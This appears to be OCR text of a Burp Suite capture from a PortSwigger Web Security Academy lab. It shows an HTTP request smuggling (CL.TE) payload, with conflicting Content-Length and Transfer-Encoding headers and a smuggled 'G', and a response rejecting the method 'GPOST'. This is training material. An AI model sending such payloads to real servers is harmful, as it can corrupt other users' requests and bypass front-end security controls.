 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: acd91f9e1ed40d17806a145200f8001e.web-security-academy.net \r \n
3 Connection: close \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36 Edg/87.0.664.47 \r \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9 \r \n
7 Sec-Fetch-Site: cross-site \r \n
8 Sec-Fetch-Mode: navigate \r \n
9 Sec-Fetch-User: ?1 \r \n
10 Sec-Fetch-Dest: document \r \n
11 Referer: https://portswigger.net/ \r \n
12 Accept-Encoding: gzip, deflate \r \n
13 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-GB;q=0.7,en-US;q=0.6 \r \n
14 Cookie: session=w2Qs75xbffNSx2oPxCgDkGHfIG4IM5Cl \r \n
15 Content-Type: application/x-www-form-urlencoded \r \n
16 Content-Length: 6 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 0 \r \n
20 \r \n
21 G
6个字节
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"